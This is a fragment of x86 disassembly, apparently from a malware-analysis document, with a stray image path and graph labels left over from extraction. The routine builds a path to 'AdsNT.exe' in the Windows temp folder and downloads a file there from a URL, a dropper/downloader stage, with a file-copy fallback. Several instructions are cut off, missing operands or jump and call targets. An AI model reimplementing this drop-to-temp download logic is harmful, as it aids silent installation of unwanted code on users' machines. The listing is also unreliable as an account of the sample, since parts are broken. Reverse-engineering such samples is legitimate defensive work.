 loc_401E78:
lea ecx, [esp+28h+var_18]
call CString__CString
push 104h
lea ecx, [esp+2Ch+var_18]
mov byte ptr [esp+2Ch+var_4], 2
call ?GetBuffer@CString@@QAEPADH@Z; CString::GetBuffer(int)
push eax ; lpBuffer
push 104h ; nBufferLength
call GetTempPathA
push 0FFFFFFFFh
lea ecx, [esp+2Ch+var_18]
call ?ReleaseBuffer@CString@@QAEXH@Z; CString::ReleaseBuffer(int)
lea ecx, [esp+28h+lpExistingFileName]
call CString__CString
lea ecx, [esp+28h+var_18]
push offset aAdsnt_exe; "\\AdsNT.exe"
lea edx, [esp+2Ch+var_10]
mov bl, 3
push ecx
push edx
mov byte ptr [esp+34h+var_4], bl
call ??H@YG?AVCString@@ABV0@PBD@Z; operator+(CString const &,char const *)
push eax
lea ecx, [esp+2Ch+lpExistingFileName]
mov byte ptr [esp+2Ch+var_4], 4
call ??4CString@@QAEABV0@ABV0@@Z; CString::operator=(CString const &)
lea ecx, [esp+28h+var_10]
mov byte ptr [esp+28h+var_4], bl
call ??1CString@@QAE@XZ; CString::~CString(void)
push ecx ; destFile
lea eax, [esp+2Ch+lpExistingFileName]
mov ecx, esp
mov [esp+2Ch+var_10], esp
push eax
call ??0CString@@QAE@ABV0@@Z; CString::CString(CString const &)
lea ecx, [esi+64h]
mov byte ptr [esp+2Ch+var_4], bl
call sub_401F90
push eax ; lpszUrl
mov ecx, esi
call downloadToFile
test eax, eax
jnz short loc_401F46
false true
00401F13:
push offset aAdsnt_exe; "\\AdsNT.exe"
lea ecx, [esp+2Ch+var_10]
push edi
push ecx
call ??H@YG?AVCString@@ABV0@PBD@Z; operator+(CString const &,char const *)
mov eax, [eax]
mov edx, [esp+28h+lpExistingFileName]
push 0 ; int
push eax ; char *
push edx ; lpExistingFileName
mov byte ptr [esp+34h+var_4],
call
lea ecx, [esp+28h+var_10]
mov byte ptr [esp+28h+var_4], bl
call ??1CString@@QAE@XZ; CString::~CString(void)
jmp short
loc_401F46:
mov constant_1, 0
loc_401F6C:
lea ecx, [esp+28h+lpFileName]
mov [esp+28h+var_4], 0FFFFFFFFh
call ??1CString@@QAE@XZ; CString::~CString(void)
mov ecx, [esp+28h+var_C]
pop edi
pop esi
mov large fs:0, ecx
pop ebx
add esp, 1Ch
retn
lea ecx, [esp+28h+lpExistingFileName]
mov byte ptr [esp+28h+var_4], 2
call ??1CString@@QAE@XZ; CString::~CString(void)
lea ecx, [esp+28h+var_18]
mov byte ptr [esp+28h+var_4], 0
call ??1CString@@QAE@XZ; CString::~CString(void)